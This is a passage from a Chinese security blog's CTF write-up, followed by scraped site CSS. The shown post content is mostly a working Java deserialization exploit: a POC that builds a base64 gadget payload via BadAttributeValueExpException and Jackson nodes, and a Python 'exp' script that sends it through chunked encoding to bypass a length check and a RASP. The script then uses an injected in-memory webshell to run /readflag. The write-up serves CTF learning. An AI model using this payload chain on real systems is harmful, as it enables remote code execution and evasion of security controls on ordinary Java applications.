        <span class="token class-name">Field</span> val <span class="token operator">=</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"javax.management.BadAttributeValueExpException"</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getDeclaredField</span><span class="token punctuation">(</span><span class="token string">"val"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        val<span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        val<span class="token punctuation">.</span><span class="token function">set</span><span class="token punctuation">(</span>exp<span class="token punctuation">,</span>jsonNodes<span class="token punctuation">)</span><span class="token punctuation">;</span>

        <span class="token class-name">ByteArrayOutputStream</span> barr <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">ByteArrayOutputStream</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token class-name">ObjectOutputStream</span> objectOutputStream <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">ObjectOutputStream</span><span class="token punctuation">(</span>barr<span class="token punctuation">)</span><span class="token punctuation">;</span>
        objectOutputStream<span class="token punctuation">.</span><span class="token function">writeObject</span><span class="token punctuation">(</span>exp<span class="token punctuation">)</span><span class="token punctuation">;</span>
        objectOutputStream<span class="token punctuation">.</span><span class="token function">close</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token class-name">String</span> res <span class="token operator">=</span> <span class="token class-name">Base64</span><span class="token punctuation">.</span><span class="token function">getEncoder</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">encodeToString</span><span class="token punctuation">(</span>barr<span class="token punctuation">.</span><span class="token function">toByteArray</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token class-name">System</span><span class="token punctuation">.</span>out<span class="token punctuation">.</span><span class="token function">println</span><span class="token punctuation">(</span>res<span class="token punctuation">)</span><span class="token punctuation">;</span>

    <span class="token punctuation">}</span>
    <span class="token keyword">private</span> <span class="token keyword">static</span> <span class="token keyword">void</span> <span class="token function">setFieldValue</span><span class="token punctuation">(</span><span class="token class-name">Object</span> obj<span class="token punctuation">,</span> <span class="token class-name">String</span> field<span class="token punctuation">,</span> <span class="token class-name">Object</span> arg<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">Exception</span><span class="token punctuation">{</span>
        <span class="token class-name">Field</span> f <span class="token operator">=</span> obj<span class="token punctuation">.</span><span class="token function">getClass</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getDeclaredField</span><span class="token punctuation">(</span>field<span class="token punctuation">)</span><span class="token punctuation">;</span>
        f<span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        f<span class="token punctuation">.</span><span class="token function">set</span><span class="token punctuation">(</span>obj<span class="token punctuation">,</span> arg<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token punctuation">}</span>
<span class="token punctuation">}</span><span class="line-numbers-rows" aria-hidden="true"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="exp"><a href="#exp" class="headerlink" title="exp"></a>exp</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token keyword">import</span> requests

<span class="token comment">#结尾无 /</span>
baseUrl <span class="token operator">=</span> <span class="token string">"http://xxx.xxx.xxx.xxx"</span>
burp0_url <span class="token operator">=</span> baseUrl <span class="token operator">+</span> <span class="token string">"/read"</span>
burp0_headers <span class="token operator">=</span> <span class="token punctuation">{</span><span class="token string">"Transfer-Encoding"</span><span class="token punctuation">:</span> <span class="token string">"chunked"</span><span class="token punctuation">,</span> <span class="token string">"Content-Type"</span><span class="token punctuation">:</span> <span class="token string">"text/plain"</span><span class="token punctuation">,</span> <span class="token string">"Connection"</span><span class="token punctuation">:</span> <span class="token string">"close"</span><span class="token punctuation">}</span>
payload <span class="token operator">=</span> <span class="token string triple-quoted-string">"""[base64]/[base64]/[base64]/BbqyrMwMABkkADV9pbmRlbnROdW1iZXJJAA5fdHJhbnNsZXRJbmRleFsACl9ieXRlY29kZXN0AANbW0JbAAZfY2xhc3NxAH4AIEwABV9uYW1lcQB+AAVMABFfb3V0cHV0UHJvcGVydGllc3QAFkxqYXZhL3V0aWwvUHJvcGVydGllczt4cAAAAAD/////dXIAA1tbQkv9GRVnZ9s3AgAAeHAAAAABdXIAAltCrPMX+AYIVOACAAB4cAAARWPK/[base64]/QwA/gD/[base64]/AAnBwBVAFYAAAAEAAEAVwABAFgAWQACAEUAAAA/[base64]"""</span>

hex_string <span class="token operator">=</span> <span class="token builtin">hex</span><span class="token punctuation">(</span><span class="token builtin">len</span><span class="token punctuation">(</span>payload<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">:</span><span class="token punctuation">]</span>
hex_string <span class="token operator">=</span> <span class="token builtin">str</span><span class="token punctuation">(</span>hex_string<span class="token punctuation">)</span>
burp0_data <span class="token operator">=</span> <span class="token string-interpolation"><span class="token string">f"</span><span class="token interpolation"><span class="token punctuation">{</span>hex_string<span class="token punctuation">}</span></span><span class="token string">\r\n</span><span class="token interpolation"><span class="token punctuation">{</span>payload<span class="token punctuation">}</span></span><span class="token string">\r\n0\r\n\r\n"</span></span>
res <span class="token operator">=</span> requests<span class="token punctuation">.</span>post<span class="token punctuation">(</span>burp0_url<span class="token punctuation">,</span> headers<span class="token operator">=</span>burp0_headers<span class="token punctuation">,</span> data<span class="token operator">=</span>burp0_data<span class="token punctuation">)</span>
<span class="token keyword">print</span><span class="token punctuation">(</span>res<span class="token punctuation">.</span>text<span class="token punctuation">)</span>
res <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>baseUrl <span class="token operator">+</span> <span class="token string">"/shell?cmd=/readflag"</span><span class="token punctuation">)</span>
<span class="token keyword">print</span><span class="token punctuation">(</span>res<span class="token punctuation">.</span>text<span class="token punctuation">)</span><span class="line-numbers-rows" aria-hidden="true"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre></div><div></div></article><div class="nav"><div class="nav-item-prev"><a href="/2023/11/08/java%E5%86%85%E5%AD%98%E9%A9%AC%E7%AC%94%E8%AE%B0/" class="nav-link"><i class="iconfont icon-left nav-prev-icon"></i><div><div class="nav-label">上一篇</div><div class="nav-title">tomcat_filter内存马学习笔记</div></div></a></div><div class="nav-item-next"><a href="/2023/10/04/%E5%85%B3%E4%BA%8Ejava%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B8%ADjackson%E9%93%BE%E5%AD%90%E4%B8%8D%E7%A8%B3%E5%AE%9A%E9%97%AE%E9%A2%98/" class="nav-link"><div><div class="nav-label">下一篇</div><div class="nav-title">关于java反序列化中jackson链子不稳定问题</div></div><i class="iconfont icon-right nav-next-icon"></i></a></div></div><div class="card card-content toc-card" id="mobiletoc"><div class="toc-header"><i class="iconfont icon-menu" style="padding-right:2px"></i>目录</div><ol class="toc"><li class="toc-item toc-level-3"><a href="#chunked-%E7%BC%96%E7%A0%81%E7%BB%95%E8%BF%87getContentLength" class="toc-link"><span class="toc-text">chunked 编码绕过getContentLength</span></a></li><li class="toc-item toc-level-3"><a href="#%E7%BB%95%E8%BF%87RASP" class="toc-link"><span class="toc-text">绕过RASP</span></a></li><li class="toc-item toc-level-3"><a href="#%E6%89%93%E5%85%A5%E5%86%85%E5%AD%98%E9%A9%AC%E6%89%A7%E8%A1%8C%E5%91%BD%E4%BB%A4%E6%8B%BF%E5%88%B0flag" class="toc-link"><span class="toc-text">打入内存马执行命令拿到flag</span></a></li><li class="toc-item toc-level-3"><a href="#POC" class="toc-link"><span class="toc-text">POC</span></a></li><li class="toc-item toc-level-3"><a href="#exp" class="toc-link"><span class="toc-text">exp</span></a></li></ol></div></main><aside class="left-column"><div class="card card-author"><img alt="author avatar" class="author-img" src="/icon/logo.png" height="88" width="88"><p class="author-name">pankas</p><p class="author-description">pankas的小窝</p><div class="author-message"><a href="/archives" class="author-posts-count"><span>66</span> <span>文章</span> </a><a href="/categories" class="author-categories-count"><span>6</span> <span>分类</span> </a><a href="/tags" class="author-tags-count"><span>143</span> <span>标签</span></a></div><div class="author-card-society"><div class="author-card-society-icon"><a href="https://github.com/pankass" rel="noopener" target="_blank"><i class="iconfont society-icon icon-github"></i></a></div><div class="author-card-society-icon"><a href="mailto:1520319004@qq.com"><i class="iconfont society-icon icon-mail"></i></a></div></div></div><div class="sticky-tablet"><article class="display-when-two-columns spacer"><div class="card card-content toc-card"><div class="toc-header"><i class="iconfont icon-menu" style="padding-right:2px"></i>目录</div><ol class="toc"><li class="toc-item toc-level-3"><a href="#chunked-%E7%BC%96%E7%A0%81%E7%BB%95%E8%BF%87getContentLength" class="toc-link"><span class="toc-text">chunked 编码绕过getContentLength</span></a></li><li class="toc-item toc-level-3"><a href="#%E7%BB%95%E8%BF%87RASP" class="toc-link"><span class="toc-text">绕过RASP</span></a></li><li class="toc-item toc-level-3"><a href="#%E6%89%93%E5%85%A5%E5%86%85%E5%AD%98%E9%A9%AC%E6%89%A7%E8%A1%8C%E5%91%BD%E4%BB%A4%E6%8B%BF%E5%88%B0flag" class="toc-link"><span class="toc-text">打入内存马执行命令拿到flag</span></a></li><li class="toc-item toc-level-3"><a href="#POC" class="toc-link"><span class="toc-text">POC</span></a></li><li class="toc-item toc-level-3"><a href="#exp" class="toc-link"><span class="toc-text">exp</span></a></li></ol></div></article><article class="card card-content categories-widget"><div class="categories-card"><div class="categories-header"><i class="iconfont icon-fenlei" style="padding-right:2px"></i>分类</div><div class="categories-list"><a href="/categories/CTF-WP/"><div class="categories-list-item">CTF-WP <span class="categories-list-item-badge">9</span></div></a><a href="/categories/%E5%89%8D%E7%AB%AF/"><div class="categories-list-item">前端 <span class="categories-list-item-badge">1</span></div></a><a href="/categories/SQL%E6%B3%A8%E5%85%A5/"><div class="categories-list-item">SQL注入 <span class="categories-list-item-badge">2</span></div></a><a href="/categories/%E7%88%AC%E8%99%AB/"><div class="categories-list-item">爬虫 <span class="categories-list-item-badge">1</span></div></a><a href="/categories/web%E5%AE%89%E5%85%A8%E5%9F%BA%E7%A1%80/"><div class="categories-list-item">web安全基础 <span class="categories-list-item-badge">5</span></div></a><a href="/categories/java%E5%AE%89%E5%85%A8/"><div class="categories-list-item">java安全 <span class="categories-list-item-badge">4</span></div></a></div></div></article><article class="card card-content tags-widget"><div class="tags-card"><div class="tags-header"><i class="iconfont icon-biaoqian" style="padding-right:2px"></i>热门标签</div><div class="tags-list"><a href="/tags/java/" title="java"><div class="tags-list-item">java</div></a><a href="/tags/python/" title="python"><div class="tags-list-item">python</div></a><a href="/tags/WP/" title="WP"><div class="tags-list-item">WP</div></a><a href="/tags/php/" title="php"><div class="tags-list-item">php</div></a><a href="/tags/phar/" title="phar"><div class="tags-list-item">phar</div></a><a href="/tags/CTF/" title="CTF"><div class="tags-list-item">CTF</div></a><a href="/tags/nodejs/" title="nodejs"><div class="tags-list-item">nodejs</div></a><a href="/tags/%E5%8F%8D%E5%B0%84/" title="反射"><div class="tags-list-item">反射</div></a><a href="/tags/java%E5%AE%89%E5%85%A8/" title="java安全"><div class="tags-list-item">java安全</div></a><a href="/tags/HGAME/" title="HGAME"><div class="tags-list-item">HGAME</div></a><a href="/tags/node/" title="node"><div class="tags-list-item">node</div></a><a href="/tags/SQL/" title="SQL"><div class="tags-list-item">SQL</div></a><a href="/tags/js/" title="js"><div class="tags-list-item">js</div></a><a href="/tags/jdk17/" title="jdk17"><div class="tags-list-item">jdk17</div></a><a href="/tags/ssti/" title="ssti"><div class="tags-list-item">ssti</div></a><a href="/tags/spring/" title="spring"><div class="tags-list-item">spring</div></a></div></div></article></div></aside><aside class="right-column"><div class="sticky-widescreen"><article class="card card-content toc-card"><div class="toc-header"><i class="iconfont icon-menu" style="padding-right:2px"></i>目录</div><ol class="toc"><li class="toc-item toc-level-3"><a href="#chunked-%E7%BC%96%E7%A0%81%E7%BB%95%E8%BF%87getContentLength" class="toc-link"><span class="toc-text">chunked 编码绕过getContentLength</span></a></li><li class="toc-item toc-level-3"><a href="#%E7%BB%95%E8%BF%87RASP" class="toc-link"><span class="toc-text">绕过RASP</span></a></li><li class="toc-item toc-level-3"><a href="#%E6%89%93%E5%85%A5%E5%86%85%E5%AD%98%E9%A9%AC%E6%89%A7%E8%A1%8C%E5%91%BD%E4%BB%A4%E6%8B%BF%E5%88%B0flag" class="toc-link"><span class="toc-text">打入内存马执行命令拿到flag</span></a></li><li class="toc-item toc-level-3"><a href="#POC" class="toc-link"><span class="toc-text">POC</span></a></li><li class="toc-item toc-level-3"><a href="#exp" class="toc-link"><span class="toc-text">exp</span></a></li></ol></article><article class="card card-content"><div class="recent-posts-card"><div class="recent-posts-header"><i class="iconfont icon-wenzhang_huaban" style="padding-right:2px"></i>最近文章</div><div class="recent-posts-list"><div class="recent-posts-item"><div class="recent-posts-item-title">2024-11-14</div><a href="/2024/11/14/%E5%AE%89%E5%8D%93%E9%80%86%E5%90%91%E5%AD%A6%E4%B9%A0-%E6%9F%90%E5%8A%A8%E6%BC%AB%E8%BD%AF%E4%BB%B6%E5%8E%BB%E5%B9%BF%E5%91%8A%E7%BB%83%E4%B9%A0/"><div class="recent-posts-item-content">安卓逆向学习-某动漫软件去广告练习</div></a></div><div class="recent-posts-item"><div class="recent-posts-item-title">2024-10-01</div><a href="/2024/10/01/tp6-x-tp8-unserialize-poc/"><div class="recent-posts-item-content">tp6.x_tp8_unserialize_poc</div></a></div><div class="recent-posts-item"><div class="recent-posts-item-title">2024-09-22</div><a href="/2024/09/22/%E5%88%9D%E6%8E%A2JSB%E9%89%B4%E6%9D%83%E6%9D%A1%E4%BB%B6%E7%AB%9E%E4%BA%89%E7%BB%95%E8%BF%87-%E4%BB%A5ByteCTF2024-JSBMaster%E4%B8%BA%E4%BE%8B/"><div class="recent-posts-item-content">初探JSB鉴权条件竞争绕过-以ByteCTF2024-JSBMaster为例</div></a></div><div class="recent-posts-item"><div class="recent-posts-item-title">2024-08-18</div><a href="/2024/08/18/%E5%9B%BD%E4%BA%A7web%E6%A1%86%E6%9E%B6Solon-v2.5.11RCE%E6%BC%8F%E6%B4%9E/"><div class="recent-posts-item-content">国产web框架Solon-v2.5.11RCE漏洞</div></a></div></div></div></article></div></aside></div></div></div></div><footer class="footer"><div class="footer-container"><div><div class="footer-dsc"><span>Copyright © 2020 - 2025 </span>&nbsp; <a href="/" class="footer-link">pankas'blog</a></div></div><div class="footer-dsc">Powered by <a href="https://hexo.io/" class="footer-link" rel="nofollow noopener noreferrer" target="_blank">&nbsp;Hexo </a><span>&nbsp;|&nbsp;</span> Theme - <a href="https://github.com/theme-kaze" class="footer-link" rel="nofollow noopener noreferrer" target="_blank">&nbsp;Kaze</a></div><div class="footer-dsc">本站总访问量<span id="busuanzi_value_site_pv">64222</span>次 <span>&nbsp;|&nbsp;</span> 本站总访客数<span id="busuanzi_value_site_uv">37886</span>次</div></div></footer><a class="basebutton" id="scrollbutton" aria-label="回到顶部" role="button"><i class="iconfont button-icon icon-arrowleft"></i> </a><a class="basebutton" id="menubutton" aria-label="menu button" role="button"><i class="iconfont button-icon icon-menu"></i> </a><a class="basebutton" id="popbutton" aria-label="控制中心" role="button"><i class="iconfont button-icon icon-expand"></i> </a><a class="basebutton darkwidget" id="darkbutton" aria-label="夜色模式" role="button"><i class="iconfont button-icon icon-weather"></i> </a><a class="basebutton searchwidget" id="searchbutton" aria-label="搜索" role="button"><i class="iconfont button-icon icon-search"></i></a><div role="dialog" id="baguetteBox-overlay"><div id="baguetteBox-slider"></div><button type="button" id="previous-button" aria-label="Previous" class="baguetteBox-button"><svg width="44" height="60"><polyline points="30 10 10 30 30 50" stroke="rgba(255,255,255,0.5)" stroke-width="4" stroke-linecap="butt" fill="none" stroke-linejoin="round"></polyline></svg></button><button type="button" id="next-button" aria-label="Next" class="baguetteBox-button"><svg width="44" height="60"><polyline points="14 10 34 30 14 50" stroke="rgba(255,255,255,0.5)" stroke-width="4" stroke-linecap="butt" fill="none" stroke-linejoin="round"></polyline></svg></button><button type="button" id="close-button" aria-label="Close" class="baguetteBox-button"><svg width="30" height="30"><g stroke="rgb(160,160,160)" stroke-width="4"><line x1="5" y1="5" x2="25" y2="25"></line><line x1="5" y1="25" x2="25" y2="5"></line></g></svg></button></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_1946621_i1kgafibvw.css
body_size: 2263
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1946621_i1kgafibvw.eot?t=1605165313477'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1946621_i1kgafibvw.eot?t=1605165313477#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1946621_i1kgafibvw.woff?t=1605165313477') format('woff'),
  url('//at.alicdn.com/t/font_1946621_i1kgafibvw.ttf?t=1605165313477') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1946621_i1kgafibvw.svg?t=1605165313477#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-fix:before {
  content: "\e9b9";
}

.icon-search:before {
  content: "\e60d";
}

.icon-menu:before {
  content: "\e62f";
}

.icon-expand:before {
  content: "\e606";
}

.icon-weather:before {
  content: "\e61c";
}

.icon-wodebaobiao:before {
  content: "\e7a3";
}

.icon-biaoqian:before {
  content: "\e7ca";
}

.icon-fenlei:before {
  content: "\e733";
}

.icon-wenzhang_huaban:before {
  content: "\e62e";
}

.icon-arrowleft:before {
  content: "\e600";
}

.icon-arrowright:before {
  content: "\e601";
}

.icon-calendar:before {
  content: "\e602";
}

.icon-left:before {
  content: "\e603";
}

.icon-right:before {
  content: "\e604";
}



--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_1952792_89b4ac4k4up.css
body_size: 2924
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1952792_89b4ac4k4up.eot?t=1596272274923'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1952792_89b4ac4k4up.eot?t=1596272274923#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1952792_89b4ac4k4up.woff?t=1596272274923') format('woff'),
  url('//at.alicdn.com/t/font_1952792_89b4ac4k4up.ttf?t=1596272274923') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1952792_89b4ac4k4up.svg?t=1596272274923#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-chrome:before {
  content: "\e88d";
}

.icon-codepen:before {
  content: "\e88f";
}

.icon-steam:before {
  content: "\f23b";
}

.icon-facebook:before {
  content: "\e65d";
}

.icon-linkedin:before {
  content: "\e65e";
}

.icon-sina:before {
  content: "\e65f";
}

.icon-stackflow:before {
  content: "\e660";
}

.icon-youtube:before {
  content: "\e661";
}

.icon-github:before {
  content: "\e662";
}

.icon-wechat:before {
  content: "\e663";
}

.icon-bilibili:before {
  content: "\e75c";
}

.icon-mail:before {
  content: "\e9de";
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://pankas.top/css/main.css
body_size: 4810
content:
blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:700;line-height:1.25;color:var(--title-color)}h2{font-size:1.5rem;margin-bottom:.5rem;margin-top:1.15rem}h3{font-size:1.35rem;margin-bottom:.666666666666667rem;margin-top:1.333333333333333rem}h4{font-size:1.15rem;margin-bottom:.8rem}h5{font-size:1rem;margin-bottom:.888rem}h6{font-size:.875rem;color:var(--text-strong-color)}ul{list-style:none}button,input,select,textarea{margin:0}*,::after,::before{box-sizing:inherit}img{border-style:none;background-color:transparent}img,video{height:auto;max-width:100%}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}td:not([align]),th:not([align]){text-align:left}a{cursor:pointer;color:var(--link-color);text-decoration:none}.post-content a:not([data-nolink]){font-weight:500;cursor:pointer;color:var(--text-strong-color);text-decoration:none;border-bottom:1px solid var(--post-link-color);transition:all .1s}.post-content a:not([data-nolink]):hover{border-bottom:2px solid var(--post-link-color)}div{display:block}*{box-sizing:border-box}body,html{height:100vh;font-size:16px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Helvetica Neue","PingFang SC","Microsoft YaHei",sans-serif;color:var(--text-color);background-color:var(--body-background-color);box-sizing:border-box;overflow-wrap:break-word}ol ol,ul ol,ul ul{margin-top:0;margin-bottom:0}ol ol,ul ol{list-style-type:lower-roman}ol ol ol,ol ul ol,ul ol ol,ul ul ol{list-style-type:lower-alpha}ol li,ul li{margin-top:.5rem;margin-bottom:.5rem}li>p{margin-top:1rem}li+li{margin-top:.25rem}code,kbd{font-size:.9rem;color:var(--code-color);background-color:var(--code-background-color);padding:.25rem .4rem;overflow-wrap:break-word;word-wrap:break-word;border-radius:.25rem;vertical-align:.1rem}code[class*=language-]{margin:0;padding:0;border-radius:0;vertical-align:0}pre[class*=language-]{border-radius:.3rem!important}table{display:block;overflow:auto;border-spacing:0;border-collapse:collapse}tr{background-color:var(--widget-background-color)}td,th{border:.08rem solid var(--border-color);padding:.5rem .75rem}th{font-weight:700;color:var(--title-color)}tbody tr:nth-child(odd){background-color:var(--tbody-background-color)}pre{overflow:auto;overflow-wrap:normal;padding:1rem;border-radius:.3rem!important}::-webkit-scrollbar{background-color:transparent;width:2px;height:3px;background-clip:padding-box}::-webkit-scrollbar-thumb{background-color:#e6e8ee;border-radius:.3rem}@media (max-width:742px){#dark{display:none}#search{display:none}}:root{--text-color:#3c4858;--text-strong-color:#2f3d4e;--text-light-color:#60656a;--text-white-color:#fff;--divider-color:#e6e8ee;--title-color:#475b6d;--link-color:#3273dc;--post-link-color:#d71a1b;--link-hover-color:#6596e5;--info-text-color:#60656a;--widget-background-color:#fff;--body-background-color:#f2f5f8;--badge-background-color:#edeff3;--badge-hover-background-color:#adb7d0;--border-color:#e1e4e9;--pre-color:#2d2d2d;--tbody-background-color:#f4f5f7;--code-color:#50687c;--code-background-color:#e9eaf0;--blue-tag-color:#3273dc;--blockquote-color:#f9f8f7;--note-primary-border-color:#428bca;--note-primary-color:#daf3fc;--note-success-border-color:#5cb85c;--note-success-color:#ebfbe2;--note-info-border-color:#5bc0de;--note-info-color:#dffdfb;--note-warning-border-color:#f0ad30;--note-warning-color:#fef5d5;--note-danger-border-color:#d9534f;--note-danger-color:#fde8dc;--highlight-comment-color:#999;--highlight-tag-color:#e2777a;--highlight-attr-color:#6196cc;--highlight-literal-color:#f08d49;--highlight-keyword-color:#cc99cd;--highlight-string-color:#7ec699;--highlight-builtin-color:#67cdcc;--around-shadow-style:0 2px 3px 0 rgba(0,0,0,0.1);--tag-shadow-style:0 2px 4px 0 rgba(0,0,0,0.2);--image-filter-style:none}@media (prefers-color-scheme:dark){:root:not([data-user-color-scheme]){--text-color:#c4c6c9;--text-strong-color:#fff;--text-light-color:#909faf;--text-white-color:#fff;--divider-color:#a09c9c;--title-color:#c4c6c9;--link-color:#74a9ff;--link-hover-color:#6596e5;--post-link-color:#d71a1b;--info-text-color:#909faf;--widget-background-color:#1c1c1e;--body-background-color:#0d0d0d;--badge-background-color:#485061;--badge-hover-background-color:#818CA0;--border-color:#435266;--pre-color:#3c495b;--tbody-background-color:#3c495b;--code-color:#c3c7cb;--code-background-color:#3e4b5e;--blue-tag-color:$dark-blue-tag-color;--blockquote-color:#181c27;--note-primary-border-color:#0c2760;--note-primary-color:#456d92;--note-success-border-color:#11582a;--note-success-color:#549148;--note-info-border-color:#113c6a;--note-info-color:#2a6279;--note-warning-border-color:#733f09;--note-warning-color:#937c43;--note-danger-border-color:#680f2a;--note-danger-color:#925346;--around-shadow-style:none;--tag-shadow-style:none;--image-filter-style:brightness(0.6) contrast(1.2)}}[data-user-color-scheme=dark]{--text-color:#c4c6c9;--text-strong-color:#fff;--text-light-color:#909faf;--text-white-color:#fff;--divider-color:#a09c9c;--title-color:#c4c6c9;--link-color:#74a9ff;--link-hover-color:#6596e5;--post-link-color:#d71a1b;--info-text-color:#909faf;--widget-background-color:#1c1c1e;--body-background-color:#0d0d0d;--badge-background-color:#485061;--badge-hover-background-color:#818CA0;--border-color:#435266;--pre-color:#3c495b;--tbody-background-color:#3c495b;--code-color:#c3c7cb;--code-background-color:#3e4b5e;--blue-tag-color:$dark-blue-tag-color;--blockquote-color:#181c27;--note-primary-border-color:#0c2760;--note-primary-color:#456d92;--note-success-border-color:#11582a;--note-success-color:#549148;--note-info-border-color:#113c6a;--note-info-color:#2a6279;--note-warning-border-color:#733f09;--note-warning-color:#937c43;--note-danger-border-color:#680f2a;--note-danger-color:#925346;--around-shadow-style:none;--tag-shadow-style:none;--image-filter-style:brightness(0.6) contrast(1.2)}code,pre{font-family:'Fira Code',Consolas,monospace!important}code[class*=hljs],pre[class*=highlight]{color:#ccc;background:0 0;font-size:1em;padding:0;margin-left:0;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;overflow-x:auto}pre[class*=highlight]{padding:1em;margin:.5em 0;border-radius:.3rem;overflow:auto;white-space:pre;overflow-wrap:normal}pre[class*=highlight]::-webkit-scrollbar{display:none}:not(pre)>code[class*=hljs],pre[class*=highlight]{background:var(--pre-color)}:not(pre)>code[class*=hljs]{padding:.1em;border-radius:.3em;white-space:normal}.hljs-block-comment,.hljs-cdata,.hljs-comment,.hljs-doctype,.hljs-prolog{color:var(--highlight-comment-color)}.hljs-tag{color:var(--highlight-tag-color)}.hljs-attr,.hljs-title{color:var(--highlight-attr-color)}.hljs-boolean,.hljs-literal,.hljs-number{color:var(--highlight-literal-color)}.hljs-atrule,.hljs-important,.hljs-keyword,.hljs-selector{color:var(--highlight-keyword-color)}.hljs-attr-value,.hljs-char,.hljs-regex,.hljs-string,.hljs-variable{color:var(--highlight-string-color)}.hljs-built_in,.hljs-entity,.hljs-operator,.hljs-url{color:var(--highlight-builtin-color)}.archive-card{width:100%}.archive-card-header{margin-bottom:6px;font-size:16px}.archive-card-header .iconfont{font-size:16px}.archive-card-list-item{display:block;color:var(--text-color);font-size:1.15rem;padding:6px 8px;transition:all .4s}.archive-card-list-item:hover{padding:6px 12px;cursor:pointer;border-radius:.3rem;background-color:var(--badge-background-color);transition:all .4s;transition-duration:.3s;transition-timing-function:ease-in-out}.archive-card-list-item:hover .archive-card-list-item-badge{background-color:var(--badge-hover-background-color);transition:all .4s}.archive-card-list-item+.archive-card-list-item{margin-top:3px}.archive-card-list-item-badge{float:right;margin-right:10px;font-size:.9rem;background-color:var(--badge-background-color);transition:all .4s;padding:3px 7px;text-align:center;border-radius:.3rem}@media (max-width:862px){.archive-widget{display:flex}}.card-author{margin-bottom:1.5rem;display:flex;flex-direction:column;align-items:center}.author-img{transition:all .5s}.author-name{margin-top:.7rem;font-size:1.5rem}.author-description{margin-top:.5rem;font-size:1rem}.author-message{margin-top:1.2rem;width:100%;display:flex;justify-content:center;flex-direction:row}.author-message>a{padding:0 16px;color:var(--text-color);display:flex;flex-direction:column;align-items:center}.author-message>a>span{font-size:1.3rem}.author-message>a>span+span{font-size:.9rem}.author-card-society{display:flex;flex-direction:row;justify-content:center;align-items:center;margin-top:1rem}.author-card-society .author-card-society-icon{padding:0 7px}.author-card-society .author-card-society-icon a{color:var(--text-color)}.author-card-society .author-card-society-icon a:hover{color:var(--link-hover-color)}.author-card-society .author-card-society-icon a .iconfont{font-size:1.3rem}@media (max-width:862px){.card-author{display:flex;margin-bottom:.8rem}}.basebutton{display:flex;cursor:pointer;position:fixed;width:44px;height:44px;border-radius:50%;box-shadow:var(--around-shadow-style);justify-content:center;align-items:center;background-color:var(--widget-background-color);transition:all .3s}#scrollbutton{transform:rotate(90deg);display:flex;opacity:0;bottom:32px;right:32px}#scrollbutton .button-icon{font-size:1rem;font-weight:700}#menubutton{display:flex;opacity:0;bottom:32px;right:32px}#menubutton .button-icon{font-size:1.15rem;font-weight:700}#popbutton{z-index:10;bottom:32px;right:32px}#popbutton .button-icon{font-size:.9rem;font-weight:700}#darkbutton{display:flex;opacity:0;bottom:32px;right:32px}#darkbutton .button-icon{font-size:1rem}#searchbutton{display:flex;opacity:0;bottom:32px;right:32px}#searchbutton 